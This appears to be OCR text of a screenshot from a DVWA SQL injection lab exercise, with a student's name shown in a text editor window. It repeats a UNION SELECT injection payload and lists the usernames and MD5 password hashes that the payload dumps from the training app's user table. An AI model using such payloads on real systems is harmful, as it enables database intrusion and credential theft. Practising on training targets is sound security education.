 User ID: Submit
ID: -1' UNION SELECT user,password FROM dvwa. users;#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' UNION SELECT user,password FROM dvwa. users;#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' UNION SELECT user,password FROM dvwa. users;#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' UNION SELECT user,password FROM dvwa. users;#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' UNION SELECT user,password FROM dvwa. users;#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Mi nombre es Carlos Diaz Montes